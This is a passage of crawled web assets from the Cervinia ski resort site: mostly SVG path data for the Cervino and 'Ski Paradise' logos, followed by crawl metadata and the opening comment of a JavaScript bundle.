        <path id="Tracciato_1021" data-name="Tracciato 1021" d="M202.8,160.744h-.217l-.079-.017h-.079l-.079-.017-.079-.031h-.079l-.079-.031-.155-.031-.062-.017-.079-.031-.079-.017-.079-.048-.062-.031-.079-.031-.062-.017-.062-.031-.079-.062-.062-.017-.062-.062-.062-.031-.062-.048-.062-.062-.048-.062-.062-.048-.048-.062-.062-.048-.048-.048-.048-.079-.048-.062-.048-.048-.031-.079-.048-.062-.031-.079-.031-.062-.048-.079-.014-.079-.062-.127-.014-.079-.031-.079-.017-.1-.014-.079-.017-.062v-.079l-.017-.1-.014-.062v-6.911l.014-.079.017-.062v-.1l.017-.062.014-.079.017-.093.031-.079.014-.062.031-.062.017-.079.031-.079.031-.062.048-.079.031-.062.031-.1.048-.048.048-.062.048-.079.048-.062.327-.33.062-.031.062-.062.124-.062.079-.062.062-.017.079-.048.062-.017.079-.031.062-.031.079-.031.079-.048h.062l.079-.031h.079l.155-.062.079.017.079-.031.079-.017h.079l.079-.017.079.017.079-.017.155.017.079-.017h.079l.079.031.079-.017.155.031h.079l.062.017.079.031.079.017.079.031.079.017h.079l.062.048.079.031.079.017.062.031.079.048.124.062.079.031.062.048.062.062.062.031.062.048.048.062.062.048.048.062.062.048.048.079.141.189.031.062.048.062.031.062.031.079.031.093.062.127.014.093.031.079.017.062.014.079.017.062.017.093.014.062v.093l.017.1v.237l.014.158v6.107l-.014.158v.22l-.017.079v.079l-.014.093-.017.079-.017.062-.031.158-.031.079-.014.093-.062.127-.031.093-.031.062-.031.079-.048.048-.031.079-.093.127-.048.079-.048.062-.062.048-.11.11-.048.062-.124.093-.062.031-.062.048-.079.031-.062.062-.062.017-.079.048-.062.031-.155.062-.062.031h-.079l-.155.062-.079.017h-.079l-.079.031h-.141l-.155.031h-.079l-.079.017h-.079l-.172-.017Zm.248-1.826.079-.031.079-.017.062-.048.062-.031.062-.079.093-.127.031-.062.017-.079.031-.079v-.093l.014-.079v-.062l.017-.158v-5.935l-.017-.141v-.079l-.014-.079v-.079l-.031-.079-.017-.093-.031-.062-.093-.127-.124-.127-.062-.031-.079-.031-.155-.031H202.8l-.079.031-.155.031-.062.048-.062.031-.062.062-.048.062-.031.079-.048.062-.017.093-.031.062v.1l-.017.079v6.392l.017.079v.079l.031.062.017.093.048.079.031.048.048.062.062.062.062.048.062.031.155.062h.079l.172.017.079-.017Z" transform="translate(-186.99 -120.761)"/>
        <path id="Tracciato_1022" data-name="Tracciato 1022" d="M225.373,160.716h-.079l-.079-.017h-.079l-.079-.017h-.079l-.155-.062-.155-.031-.062-.017-.079-.031-.079-.017-.079-.048-.062-.031-.079-.031-.062-.048-.079-.031-.062-.031-.124-.093-.062-.062-.124-.1-.11-.11-.141-.189-.048-.048-.048-.079-.048-.062-.031-.062-.062-.158-.062-.127-.031-.093-.031-.048-.017-.079-.014-.1-.048-.237-.017-.062-.014-.1v-1.245l.031-.079.048-.048.062-.048.141-.062.155-.031h.079l.079-.031.155-.031h.079l.155-.062h.079l.079-.031.155-.031h.079l.079-.017.141-.031.079.017.124.062.048.062.048.048.014.079.017.141v.9l.014.062v.079l.079.237.079.158.048.062.048.031.062.062.062.048.062.031.079.048.079.017h.079l.155.017.079-.031.079-.017.062-.048.079-.031.062-.048.048-.048.048-.079.079-.127.031-.079.014-.079.017-.093.014-.158v-.141l-.014-.141v-.1l-.017-.062-.031-.158-.017-.062-.062-.127-.031-.079-.031-.062-.048-.062-.031-.079-.048-.079-.048-.048-.048-.079-.048-.062-.048-.048-.048-.062-.048-.079-.048-.062-.048-.031-.062-.079-.048-.062-.062-.062-.048-.031-.062-.062-.048-.079-.11-.11-.062-.031-.048-.062-.062-.079-.11-.11-.048-.031-.172-.172-.062-.079-.048-.048-.062-.048-.048-.079-.062-.048-.048-.048-.048-.079-.11-.11-.062-.048-.048-.079-.048-.062-.11-.11-.048-.062-.048-.048-.048-.079-.048-.048-.048-.062-.048-.1-.048-.062-.031-.048-.093-.127-.031-.079-.048-.062-.031-.1-.048-.062-.031-.062-.062-.158-.062-.127-.062-.158-.014-.062-.031-.079-.017-.079-.014-.093-.031-.079-.014-.062-.017-.079V152.6l-.014-.079-.017-.093v-.9l.017-.062.014-.1v-.062l.031-.158.031-.079.014-.062.017-.093.031-.062.093-.237.062-.127.048-.062.048-.079.031-.062.093-.127.155-.158.062-.048.062-.062.048-.062.062-.031.062-.048.062-.031.079-.062.062-.048.062-.017.079-.031.062-.048.079-.031.062-.017.079-.031.062-.048h.079l.155-.062h.062l.079-.017.079-.031.079-.017h.079l.079-.017h.31l.155-.017.155.031h.234l.079.017.079.031h.079l.062.031h.079l.079.048.155.031.062.048.079.017.079.048.062.048.062.031.079.031.062.062.062.031.062.062.062.031.217.22.093.127.048.079.048.048.031.093.048.048.031.062.062.158.031.062.062.158.017.062.031.1.017.062.014.093.017.048.014.093v.079l.017.062v.172l.014.141v.505l-.014.172-.031.079-.124.093-.141.031-.155.031-.079.031h-.079l-.217.048-.079.031-.079.017H227.2l-.062.031h-.079l-.155.031-.079.031-.155.031-.079-.017-.079-.031-.062-.062-.048-.062-.031-.093v-.66l-.017-.172V151.8l-.014-.093-.017-.062-.014-.093-.031-.062-.031-.079-.141-.189-.062-.048-.062-.031-.079-.048h-.062l-.079-.017-.172-.017-.155.062-.062.017-.079.048-.062.031-.048.079-.062.048-.048.079-.031.048-.031.093-.031.079-.031.158v.471l.031.158.031.079.014.048.062.158.048.048.031.062.093.158.031.062.141.189.11.11.093.127.062.048.093.127.11.11.062.079.155.172.048.031.11.127.062.062.048.062.062.048.11.11.048.079.062.062.048.031.048.079.062.048.048.079.155.158.048.079.062.062.048.062.048.048.141.189.048.079.048.048.048.062.048.079.048.062.048.048.031.079.093.127.031.079.048.062.031.079.031.062.048.079.062.127.031.1.031.048.031.079.014.079.079.237.017.062.014.079.017.1.014.079.017.062.017.079v.079l.014.1v.158l.017.158v.079l-.017.158v.251l-.031.158v.079l-.017.062-.014.079-.031.079-.017.079-.014.093-.031.079-.062.127-.062.158-.031.048-.093.158-.048.048-.093.127-.048.079-.062.048-.048.062-.062.031-.172.172-.079.017-.062.062-.062.031-.062.048-.079.031-.062.048-.079.031-.079.017-.062.017-.155.062-.155.031-.062.031-.079.017h-.079l-.234.048h-.079l-.079.017-.079-.017h-.248l-.079.017-.079-.017Z" transform="translate(-203.327 -120.747)"/>
        <path id="Tracciato_1023" data-name="Tracciato 1023" d="M247.42,160.716h-.079l-.079-.017h-.079l-.079-.017h-.079l-.155-.062-.155-.031-.062-.017-.079-.031-.079-.017-.079-.048-.062-.031-.079-.031-.062-.048-.079-.031-.062-.031-.124-.093-.062-.062-.124-.1-.11-.11-.141-.189-.048-.048-.048-.079-.048-.062-.031-.062-.062-.158-.062-.127-.031-.093-.031-.048-.017-.079-.014-.1-.048-.237-.017-.062-.014-.1v-1.245l.031-.079.048-.048.062-.048.141-.062.155-.031h.079l.079-.031.155-.031h.079l.155-.062h.079l.079-.031.155-.031h.079l.079-.017.141-.031.079.017.124.062.048.062.048.048.014.079.017.141v.9l.017.062v.079l.079.237.079.158.048.062.048.031.062.062.062.048.062.031.079.048.079.017h.079l.155.017.079-.031.079-.017.062-.048.079-.031.062-.048.048-.048.048-.079.079-.127.031-.079.014-.079.017-.093.014-.158v-.141l-.014-.141v-.1l-.017-.062-.031-.158-.017-.062-.062-.127-.031-.079-.031-.062-.048-.062-.031-.079-.048-.079-.048-.048L248,156.8l-.048-.062-.048-.048-.048-.062-.048-.079-.048-.062-.048-.031-.062-.079-.048-.062-.062-.062-.048-.031-.062-.062-.048-.079-.11-.11-.062-.031-.048-.062-.062-.079-.11-.11-.048-.031-.172-.172-.062-.079-.048-.048-.062-.048-.048-.079-.062-.048-.048-.048-.048-.079-.11-.11-.062-.048-.048-.079-.048-.062-.11-.11-.048-.062-.048-.048-.048-.079-.048-.048-.048-.062-.048-.1-.048-.062-.031-.048-.093-.127-.031-.079-.048-.062-.031-.1-.048-.062-.031-.062-.062-.158-.062-.127-.062-.158-.014-.062-.031-.079-.017-.079-.014-.093-.031-.079-.014-.062-.017-.079V152.6l-.014-.079-.017-.093v-.9l.017-.062.014-.1v-.062l.031-.158.031-.079.014-.062.017-.093.031-.062.093-.237.062-.127.048-.062.048-.079.031-.062.093-.127.155-.158.062-.048.062-.062.048-.062.062-.031.062-.048.062-.031.079-.062.062-.048.062-.017.079-.031.062-.048.079-.031.062-.017.079-.031.062-.048h.079l.155-.062h.062l.079-.017.079-.031.079-.017h.079l.079-.017h.31l.155-.017.155.031h.234l.079.017.079.031h.079l.062.031h.079l.079.048.155.031.062.048.079.017.079.048.062.048.062.031.079.031.062.062.062.031.062.062.062.031.217.22.093.127.048.079.048.048.031.093.048.048.031.062.062.158.031.062.062.158.017.062.031.1.017.062.014.093.017.048.014.093v.079l.017.062v.172l.014.141v.505l-.014.172-.031.079-.124.093-.141.031-.155.031-.079.031H249.7l-.217.048-.079.031-.079.017h-.079l-.062.031H249.1l-.155.031-.079.031-.155.031-.079-.017-.079-.031-.062-.062-.048-.062-.031-.093v-.66l-.017-.172V151.8l-.014-.093-.017-.062-.014-.093-.031-.062-.031-.079-.141-.189-.062-.048-.062-.031-.079-.048h-.062l-.079-.017-.172-.017-.155.062-.062.017-.079.048-.062.031-.048.079-.062.048-.048.079-.031.048-.031.093-.031.079-.031.158v.471l.031.158.031.079.014.048.062.158.048.048.031.062.093.158.031.062.141.189.11.11.093.127.062.048.093.127.11.11.062.079.155.172.048.031.11.127.062.062.048.062.062.048.11.11.048.079.062.062.048.031.048.079.062.048.048.079.155.158.048.079.062.062.048.062.048.048.141.189.048.079.048.048.048.062.048.079.048.062.048.048.031.079.093.127.031.079.048.062.031.079.031.062.048.079.062.127.031.1.031.048.031.079.014.079.079.237.017.062.014.079.017.1.014.079.017.062.017.079v.079l.014.1v.158l.017.158v.079l-.017.158v.251l-.031.158v.079l-.017.062-.014.079-.031.079-.017.079-.014.093-.031.079-.062.127-.062.158-.031.048-.093.158-.048.048-.093.127-.048.079-.062.048-.048.062-.062.031-.172.172-.079.017-.062.062-.062.031-.062.048-.079.031-.062.048-.079.031-.079.017-.062.017-.155.062-.155.031-.062.031-.079.017h-.079l-.234.048h-.079l-.079.017-.079-.017h-.248l-.079.017-.079-.017Z" transform="translate(-219.154 -120.747)"/>
        <path id="Tracciato_1024" data-name="Tracciato 1024" d="M268.766,161.1h-.31l-.155-.017h-.079l-.062-.062-.048-.062-.031-.079V150.3l.031-.079.048-.048.062-.048.079-.017.155-.017h.079l.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017h.079l.155.017.079.017.062.048.048.048.031.079.014.172v10.25l-.014.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.234l-.079-.017h-.155l-.079.017h-.155l-.079-.017Z" transform="translate(-235.714 -121.35)"/>
        <path id="Tracciato_1025" data-name="Tracciato 1025" d="M280.277,161.067h-.217l-.079-.017-.11-.11-.031-.079v-10.58l.031-.079.048-.062.062-.048.079-.017.155-.017.079-.017.079.017h.234l.079-.017h.234l.172.017.062.048.062.062.093.189.031.1.031.062.014.062.031.1.031.062.062.158.014.079.062.127.031.093.031.062.079.22.031.1.11.282.031.062.014.079.062.158.031.062.079.237.031.062.031.079.014.062.062.158.031.062.031.1.014.062.141.361.031.093.062.141.031.062.014.093.093.22.048.141.031.062.062.141.017.1.031.062.062.141.031.093.079.22.031.048.014.079.031.093.062.127.031.093.017.062.093.22.031.079.017.079.031.062.031.093.031.062.079.062.048-.062V150.25l.031-.079.048-.062.062-.031.079-.031h.141l.079-.017.079.017h.389l.062-.017.079.017.079-.017h.234l.079.017h.079l.141.017h.079l.062.062.048.062.031.079.017.158v10.25l-.017.158-.031.079-.048.079-.062.031-.079.031H285.1l-.079.017h-.234l-.062-.017h-.234l-.079.017h-.079l-.155-.017-.062-.031-.062-.062-.062-.158-.062-.141-.062-.127-.017-.093-.031-.079-.031-.048-.031-.1-.11-.3-.031-.048-.031-.079-.014-.079-.031-.062-.062-.141-.031-.1-.079-.22-.062-.127-.014-.093-.031-.079-.031-.048-.11-.3-.031-.1-.031-.048-.062-.158-.014-.079-.031-.062-.093-.237-.014-.048-.093-.22-.031-.1-.017-.079-.031-.048-.031-.093-.11-.3-.031-.048-.093-.237-.017-.079-.031-.062-.031-.079-.031-.062-.079-.237-.062-.141-.031-.062-.017-.079-.031-.062-.062-.158-.031-.062-.017-.093-.062-.127-.062-.141-.062-.093-.048.079v5.447l-.017.158-.031.062-.048.062-.062.048-.079.017-.141.017h-.079l-.079.017-.079-.017h-.234l-.079.017-.062-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017Z" transform="translate(-244.155 -121.321)"/>
        <path id="Tracciato_1026" data-name="Tracciato 1026" d="M310.177,154.987v.945l-.014.158-.031.062-.11.11-.141.048-.079.017h-.079l-.155.031-.062.031.031.031.048.062.031.062.017.158v1.324l-.017.172v.237l-.014.079v.062l-.017.093-.014.079-.017.062-.017.1-.014.062-.017.093-.031.048-.031.079-.017.079-.062.158-.048.062-.031.062-.048.062-.031.062-.048.079-.093.127-.062.062-.048.062-.062.031-.048.079-.124.093-.062.031-.124.093-.079.048-.062.031-.062.017-.079.031-.062.031-.155.062-.079.017-.062.017-.079.048h-.079l-.079.031h-.079l-.079.031-.079-.017-.079.017h-.079l-.155.031-.079-.017-.155.017h-.155l-.062-.031-.079.017-.234-.048h-.079l-.079-.048H306.1l-.079-.017-.062-.031-.079-.017-.155-.062-.062-.031-.079-.031-.062-.048-.062-.017-.079-.062-.062-.017-.062-.062-.062-.048-.062-.031-.062-.048-.048-.079-.062-.048-.048-.048-.062-.048-.048-.079-.048-.048-.093-.127-.031-.062-.048-.079-.031-.062-.031-.093-.048-.048-.017-.079-.031-.079-.031-.062-.017-.093-.031-.079-.014-.079-.017-.062-.017-.093v-.062l-.014-.1-.017-.079v-6.88l.031-.158v-.1l.017-.079.017-.062.014-.079.031-.1.017-.062.031-.079.017-.062.031-.093.031-.062.048-.079.062-.127.048-.079.048-.062.048-.048.048-.062.048-.079.062-.048.048-.048.062-.048.048-.062.248-.189.062-.031.079-.048.062-.031.079-.048.062-.017.079-.031.062-.048.079-.017.079-.031.062-.017.079-.017.079-.031.079-.017.079-.031h.155l.079-.031.079.017.079-.031h.079l.079.017.155-.017h.155l.079.017.062.017h.079l.079.017h.079l.155.031.155.062.079.017h.062l.155.062.062.031.079.031.062.031.079.048.062.031.248.189.062.031.048.062.11.11.062.079.048.031.048.079.048.062.031.079.048.048.062.158.048.048.017.093.031.079.031.048.017.079.031.1.014.062.031.158.014.093.017.062v.079l.014.1v.237l.017.158v.725l-.017.158-.031.048-.048.062-.062.048-.141.031-.155.031-.079.031-.155.031-.079.031-.079.017h-.062l-.155.031-.079.031-.234.062h-.079l-.141.031h-.079l-.079-.017-.062-.062-.048-.031-.048-.079-.014-.062v-1.024l-.017-.158v-.093l-.031-.127-.017-.093-.014-.079-.031-.062-.048-.062-.048-.048-.048-.062-.186-.141h-.079l-.155-.031H306.8l-.079.017-.079.031-.062.048-.062.031-.062.062-.048.079-.031.062-.048.062-.017.093-.031.062v.1l-.014.062v6.406l.014.062v.093l.031.079.017.062.048.079.031.062.048.062.062.062.062.048.062.031.079.031.079.017.079.031.155-.017.234-.048.062-.017.124-.093.141-.189.031-.062.014-.1.031-.127.017-.079v-.079l.017-.158V156.79l.014-.031-.217.048h-.079l-.079.017-.079.031-.141.017h-.079l-.062-.048-.062-.017-.048-.062-.048-.079-.017-.062v-1.245l.031-.079.048-.062.062-.048.141-.048h.079l.234-.048.079-.031.079-.017h.079l.079-.048.3-.062h.079l.079-.031.079-.017h.079l.3-.062.079-.031h.079l.313-.079.062-.031h.079l.079-.017.079-.031.313-.062.141-.031.079.017.062.048.062.031.048.048.048.079.017.048.014.172Z" transform="translate(-261.691 -120.733)"/>
      </g>
    </g>
    <g id="uuid-6d411191-261e-452c-805c-06265112f7f8" transform="translate(21.261 48.3)">
      <path id="Tracciato_1027" data-name="Tracciato 1027" d="M56.073,87.547,48.781,75.993h0L43.591,67.9,49.5,58.663h0l6.121-9.553a.494.494,0,0,0,.017-.5.483.483,0,0,0-.429-.254H46.2a.311.311,0,0,0-.051.006.11.11,0,0,0-.042.006.4.4,0,0,0-.1.031l-.023.008a.522.522,0,0,0-.1.071l-.025.028c-.017.017-.031.031-.045.048a.158.158,0,0,0-.014.023c0,.006-.008.008-.011.014L42.6,53.834h0a.471.471,0,0,0-.056.152.311.311,0,0,0-.006.051c0,.017-.006.034-.006.051v12.05l-3.948-6.547L31.914,48.534a.248.248,0,0,0-.034-.042l-.025-.034a.49.49,0,0,0-.082-.071c-.006,0-.008-.008-.014-.011a.613.613,0,0,0-.116-.054l-.034-.008a.578.578,0,0,0-.068-.014H22.149a.487.487,0,0,0-.409.753l3.934,6.084h0l12.3,19.151L30.8,76.2l-2.577.686a.485.485,0,0,0-.288.212l-6.6,10.456a.483.483,0,0,0-.014.5.5.5,0,0,0,.429.254h8.675a.493.493,0,0,0,.415-.229l7.9-12.541,7.414,12.53a.349.349,0,0,0,.04.051c.006.006.006.014.011.02l.011.008a.543.543,0,0,0,.144.11.138.138,0,0,0,.031.011.466.466,0,0,0,.183.04h9.093a.489.489,0,0,0,.429-.254.5.5,0,0,0-.014-.5ZM26.907,54.684l4.5-5.074,5.559,9.22ZM39.553,74.232l3.457-5.427,4.346,6.779L39.55,74.232Zm-.381-1.222-.454-11.283,3.717,6.163ZM43.5,66.226V55.036l4.925,3.491Zm5.749-8.985-1.817-6.008-.573-1.9h7.459L49.25,57.243Zm-3.2-7.208.759,2.512,1.4,4.628-4.541-3.22ZM30.4,49.274,28.332,51.6l-2.184,2.461-3.1-4.792Zm-2.232,6.982,9.51,3.917.508,12.634L27.339,55.914l.83.341Zm.319,21.8,4.837,3.567L23.081,86.61l5.407-8.559Zm1.671,9.262H23.871l9.07-4.419ZM34.132,81l-4.668-3.443,8.209-2.184ZM47.813,76.65l-1.518,9.733L39.708,75.248l8.1,1.405Zm-.674,10.665,1.513-9.7,6.124,9.7Z" transform="translate(-21.261 -48.3)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cervinia.it/assets/img/logo-horiz.svg
body_size: 2508
content:
<svg id="logo-cervino-horiz" xmlns="http://www.w3.org/2000/svg" width="290" height="54.498" viewBox="0 0 290 54.498">
  <g id="Raggruppa_2" data-name="Raggruppa 2" transform="translate(88.353 1.387)">
    <g id="Raggruppa_1" data-name="Raggruppa 1" transform="translate(0 0)">
      <path id="Tracciato_1" data-name="Tracciato 1" d="M136.389,162.316a14.74,14.74,0,0,1,10.542,4.052.81.81,0,0,1,.044,1.22l-2.658,2.744a.7.7,0,0,1-1.089,0,10.3,10.3,0,0,0-6.708-2.57,10.113,10.113,0,0,0,.044,20.213,10.452,10.452,0,0,0,6.664-2.483.8.8,0,0,1,1.089,0l2.7,2.788a.83.83,0,0,1-.043,1.176,14.952,14.952,0,0,1-10.586,4.226,15.683,15.683,0,1,1,0-31.365Z" transform="translate(-120.663 -162.316)" fill="#161615"/>
      <path id="Tracciato_2" data-name="Tracciato 2" d="M165.433,163.727a.827.827,0,0,1,.828-.828h17.73a.828.828,0,0,1,.828.828V167.3a.827.827,0,0,1-.828.827H171.1v7.145h10.76a.857.857,0,0,1,.828.828v3.616a.827.827,0,0,1-.828.828H171.1v7.623h12.894a.828.828,0,0,1,.828.828v3.572a.827.827,0,0,1-.828.827h-17.73a.827.827,0,0,1-.828-.827Z" transform="translate(-131.991 -162.464)" fill="#161615"/>
      <path id="Tracciato_3" data-name="Tracciato 3" d="M202.15,163.727a.827.827,0,0,1,.828-.828h12.459a9.436,9.436,0,0,1,9.5,9.366c0,4.007-2.658,7.275-6.448,8.8l5.968,11.065a.824.824,0,0,1-.741,1.263h-4.574a.746.746,0,0,1-.7-.391l-5.794-11.544h-4.835v11.109a.856.856,0,0,1-.828.827h-4.007a.826.826,0,0,1-.828-.827ZM214.957,176.8a4.437,4.437,0,0,0,4.313-4.443,4.334,4.334,0,0,0-4.313-4.226h-7.1V176.8Z" transform="translate(-141.282 -162.464)" fill="#161615"/>
      <path id="Tracciato_4" data-name="Tracciato 4" d="M237.477,164.032a.769.769,0,0,1,.74-1.133h4.444a.8.8,0,0,1,.74.48l8.365,18.732h.3l8.364-18.732a.8.8,0,0,1,.74-.48h4.443a.77.77,0,0,1,.742,1.133l-13.5,29.318a.784.784,0,0,1-.741.479h-.436a.784.784,0,0,1-.74-.479Z" transform="translate(-150.199 -162.464)" fill="#161615"/>
      <path id="Tracciato_5" data-name="Tracciato 5" d="M283.9,163.727a.858.858,0,0,1,.828-.828h4.051a.858.858,0,0,1,.828.828v28.839a.857.857,0,0,1-.828.827h-4.051a.857.857,0,0,1-.828-.827Z" transform="translate(-161.967 -162.464)" fill="#161615"/>
      <path id="Tracciato_6" data-name="Tracciato 6" d="M304.2,163.1a.819.819,0,0,1,.828-.784h1.089l18.122,19.255h.044V163.579a.827.827,0,0,1,.827-.828h4.008a.857.857,0,0,1,.828.828V192.9a.819.819,0,0,1-.828.784h-1.046L309.86,173.686h-.044v18.732a.826.826,0,0,1-.828.827h-3.964a.856.856,0,0,1-.828-.827Z" transform="translate(-167.104 -162.316)" fill="#161615"/>
      <path id="Tracciato_7" data-name="Tracciato 7" d="M364.326,162.316a15.683,15.683,0,1,1-15.639,15.726A15.654,15.654,0,0,1,364.326,162.316Zm0,25.7a10.019,10.019,0,1,0-9.976-9.976A10.04,10.04,0,0,0,364.326,188.018Z" transform="translate(-178.361 -162.316)" fill="#161615"/>
    </g>
  </g>
  <path id="Tracciato_8" data-name="Tracciato 8" d="M79.026,212.942l-6.673-15.7a1.012,1.012,0,0,0-1.144-.591l-4.444.947-3.691-15.088a1.007,1.007,0,0,0-.677-.72l-6.5-2.055-5.358-17.495a1.011,1.011,0,0,0-.866-.708l-10.626-1.067a1.009,1.009,0,0,0-1.085.768l-2.042,8.511-3.666,4.7-4.931-3.394a1.014,1.014,0,0,0-1.363.2L11.365,189.339,2.446,212.981a1,1,0,0,0,.115.926,1.012,1.012,0,0,0,.831.433h74.7a1.006,1.006,0,0,0,.932-1.4Zm-63.314-.614,6.1-15.184,10.484-13.931-5.713,29.115ZM37.37,171.163l15.136,4.407,1.383,4.518-9.539,9.238-9.362-10.784-1.276-2.683Zm9.138,38.288-1.157-18.287,8.563-8.294-.666,14Zm9.478-27.577,4.527,1.43-5.043,9.414Zm-21.263-.559,8.605,9.912,1.336,21.1H28.638Zm19.819,17.414,20.531,13.6H47.259Zm21.181,11.612-8.749-5.795.049-4.947,3.792-.808ZM65.007,198.918l-.041,4.3L55.5,196.945l6.2-11.568ZM39.722,162.554l9.077.911,3,9.8-13.693-3.987ZM26.946,173.241l4.881,3.36,1.129,2.372L20.109,196.045a1.017,1.017,0,0,0-.13.23l-5.026,12.52-1.622-18.679ZM11.664,194.292l1.566,18.037H4.852Z" transform="translate(-2.381 -160.459)" fill="#161615"/>
  <g id="Raggruppa_4" data-name="Raggruppa 4" transform="translate(90.05 40.18)">
    <g id="Raggruppa_3" data-name="Raggruppa 3">
      <path id="Tracciato_9" data-name="Tracciato 9" d="M123.127,226.573a.5.5,0,0,1-.192-.385.508.508,0,0,1,.5-.5.555.555,0,0,1,.326.115,6.248,6.248,0,0,0,4.53,1.746c2.016,0,3.4-1.132,3.4-2.667v-.039c0-1.42-.749-2.245-3.8-2.859-3.225-.653-4.53-1.747-4.53-3.781v-.038c0-2,1.824-3.532,4.319-3.532a6.587,6.587,0,0,1,4.28,1.383.52.52,0,0,1,.211.4.508.508,0,0,1-.5.5.518.518,0,0,1-.326-.115,5.753,5.753,0,0,0-3.7-1.267c-1.977,0-3.282,1.132-3.282,2.534v.039c0,1.42.729,2.283,3.915,2.936,3.11.633,4.415,1.746,4.415,3.7v.038c0,2.169-1.862,3.666-4.453,3.666A7.6,7.6,0,0,1,123.127,226.573Z" transform="translate(-122.935 -214.634)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_10" data-name="Tracciato 10" d="M148.01,215.288a.5.5,0,1,1,1,0v8.406l8.484-8.751a.484.484,0,0,1,.346-.154.537.537,0,0,1,.5.5.479.479,0,0,1-.154.345l-5.125,5.164,5.471,6.7a.525.525,0,0,1,.154.365.543.543,0,0,1-.518.518.5.5,0,0,1-.384-.192l-5.432-6.679-3.34,3.378v2.995a.5.5,0,1,1-1,0Z" transform="translate(-129.28 -214.673)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_11" data-name="Tracciato 11" d="M173.842,215.288a.5.5,0,0,1,1,0v12.591a.5.5,0,0,1-1,0Z" transform="translate(-135.816 -214.673)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_12" data-name="Tracciato 12" d="M203.826,215.39a.509.509,0,0,1,.5-.5H208.7c2.956,0,4.99,1.516,4.99,4.108v.039c0,2.821-2.437,4.279-5.24,4.279h-3.627V227.9a.5.5,0,0,1-1,0Zm4.683,7.006c2.5,0,4.184-1.3,4.184-3.3v-.039c0-2.13-1.651-3.243-4.069-3.243h-3.8V222.4Z" transform="translate(-143.403 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_13" data-name="Tracciato 13" d="M225.589,227.628l5.739-12.437a.7.7,0,0,1,.672-.48h.039a.7.7,0,0,1,.672.48l5.72,12.4a.649.649,0,0,1,.077.307.471.471,0,0,1-.48.46.577.577,0,0,1-.5-.384l-1.573-3.455h-7.928l-1.574,3.474a.507.507,0,0,1-.48.365.448.448,0,0,1-.461-.422A.721.721,0,0,1,225.589,227.628Zm9.942-4.011L232,215.843l-3.55,7.774Z" transform="translate(-148.891 -214.653)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_14" data-name="Tracciato 14" d="M254.4,215.39a.508.508,0,0,1,.5-.5h5.144a5.29,5.29,0,0,1,3.781,1.325,3.54,3.54,0,0,1,1.018,2.494v.039c0,2.246-1.671,3.532-3.936,3.839l3.82,4.952a.557.557,0,0,1,.153.346.542.542,0,0,1-.518.518.555.555,0,0,1-.442-.268L259.8,222.76h-4.4V227.9a.5.5,0,0,1-1,0Zm5.528,6.469c2.245,0,3.916-1.132,3.916-3.071v-.039c0-1.8-1.421-2.936-3.858-2.936H255.4v6.046Z" transform="translate(-156.202 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_15" data-name="Tracciato 15" d="M279.592,227.628l5.739-12.437a.7.7,0,0,1,.672-.48h.039a.7.7,0,0,1,.671.48l5.72,12.4a.649.649,0,0,1,.077.307.471.471,0,0,1-.48.46.577.577,0,0,1-.5-.384l-1.574-3.455h-7.927l-1.574,3.474a.507.507,0,0,1-.48.365.449.449,0,0,1-.462-.422A.724.724,0,0,1,279.592,227.628Zm9.943-4.011L286,215.843l-3.551,7.774Z" transform="translate(-162.555 -214.653)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_16" data-name="Tracciato 16" d="M308.407,215.39a.509.509,0,0,1,.5-.5h3.972c4.223,0,7.141,2.9,7.141,6.68v.038c0,3.781-2.918,6.717-7.141,6.717h-3.972a.508.508,0,0,1-.5-.5Zm4.472,12.016c3.743,0,6.1-2.553,6.1-5.758v-.038a5.742,5.742,0,0,0-6.1-5.8h-3.473v11.593Z" transform="translate(-169.866 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_17" data-name="Tracciato 17" d="M336.265,215.288a.5.5,0,1,1,1,0v12.591a.5.5,0,0,1-1,0Z" transform="translate(-176.915 -214.673)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_18" data-name="Tracciato 18" d="M349.838,226.573a.5.5,0,0,1-.192-.385.509.509,0,0,1,.5-.5.556.556,0,0,1,.327.115A6.247,6.247,0,0,0,355,227.551c2.015,0,3.4-1.132,3.4-2.667v-.039c0-1.42-.748-2.245-3.8-2.859-3.225-.653-4.53-1.747-4.53-3.781v-.038c0-2,1.823-3.532,4.318-3.532a6.586,6.586,0,0,1,4.28,1.383.518.518,0,0,1,.212.4.508.508,0,0,1-.5.5.522.522,0,0,1-.327-.115,5.751,5.751,0,0,0-3.7-1.267c-1.976,0-3.282,1.132-3.282,2.534v.039c0,1.42.729,2.283,3.916,2.936,3.11.633,4.415,1.746,4.415,3.7v.038c0,2.169-1.861,3.666-4.453,3.666A7.6,7.6,0,0,1,349.838,226.573Z" transform="translate(-180.301 -214.634)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_19" data-name="Tracciato 19" d="M374.721,227.828V215.39a.509.509,0,0,1,.5-.5H383.9a.461.461,0,0,1,0,.922H375.72v5.278h7.313a.461.461,0,1,1,0,.921H375.72v5.394h8.273a.46.46,0,1,1,0,.921h-8.772A.508.508,0,0,1,374.721,227.828Z" transform="translate(-186.646 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cervinia.it/_nuxt/590ea4d.js
body_size: 179160
content:
/*! For license information please see LICENSES */
